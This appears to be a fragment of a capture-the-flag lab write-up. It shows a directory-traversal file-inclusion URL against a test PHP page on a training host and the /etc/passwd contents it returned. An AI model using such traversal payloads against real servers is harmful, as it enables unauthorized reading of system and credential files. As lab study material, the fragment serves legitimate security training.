 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash